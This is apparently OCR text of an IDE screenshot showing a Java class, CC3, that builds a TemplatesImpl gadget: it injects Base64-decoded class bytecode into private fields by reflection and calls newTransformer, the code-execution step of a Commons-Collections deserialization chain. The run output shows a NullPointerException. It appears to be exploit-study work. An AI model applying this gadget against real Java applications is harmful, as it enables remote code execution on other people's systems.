 CC CC3 Version control Current File
Project
src
main
java
CC3
evil
resources
webapp
Structure
CC3
main(String[]): void
setValue(Object, String, Object): void
m pom.xml (CC3) CC3.java evil.java TemplatesImpl.java URLClassLoader.java ClassLoader.java URLClassPath.java
1 29
8 public class CC3 {
9 public static void main(String[] args) throws Exception {
10 byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQAHwoABgASCgATABQIABUKABMAFgcAFwcAGAEABjxpbml0PgEAAygpVgEABENv
11
12 TemplatesImpl Impl = new TemplatesImpl();
13 setValue(Impl, filedname: "_name", value: "b1uel0n3");
14 setValue(Impl, filedname: "_class", value: null);
15 setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
16 setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
17 Impl.newTransformer();
18 }
19 @ public static void setValue(Object obj, String filedname, Object value) throws Exception { 4 usages
20 Field field=obj.getClass().getDeclaredField(filedname);
21 field.setAccessible(true);
22 field.set(obj,value);
23 }
24 }
CC3
CC3 › setValue()
Run CC3
D:\java8\jdk-8u65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:422)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3.main(CC3.java:17)
Process finished with exit code 1
Performance